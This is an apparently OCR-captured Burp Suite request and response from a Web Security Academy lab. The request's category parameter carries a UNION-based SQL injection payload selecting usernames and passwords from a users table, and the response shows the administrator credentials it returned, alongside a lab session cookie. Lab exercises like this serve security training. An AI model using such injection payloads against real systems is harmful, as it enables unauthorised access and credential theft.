 美化 Raw Hex \n
1 GET /filter?category=Accessories' union
select username,password from users -- HTTP/2
2 Host: 0a0800fb046fe5f8802a263a00e100da.web-security-academy.net
3 Cookie: session=ppIdfNsPeEgSmiLcy6l1g46zOhsyAFuA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800fb046fe5f8802a263a00e100da.web-security-academy.net/filter?categor
y=Accessories
9 Upgrade-Insecure-Requests: 1
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
adjustable up to 50&apos; waist, meaning
you can change the size according to how
much beer you&apos;re drinking. With its
camouflage design, it&apos;s easy to sneak
beer into gigs, parties and festivals. This
is the perfect gift for a beer lover or just
someone who hates paying for drinks at the
bar!
99 Simply strap it on and load it up with your
favourite beer cans or bottles and
you&apos;re off! Thanks to this sturdy
design, you&apos;ll always be able to boast
about having a six pack. Buy this adjustable
belt today and never go thirsty again!
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
girymeify02ksiqyicv0
</td>
104 </tr>
105 </tbody>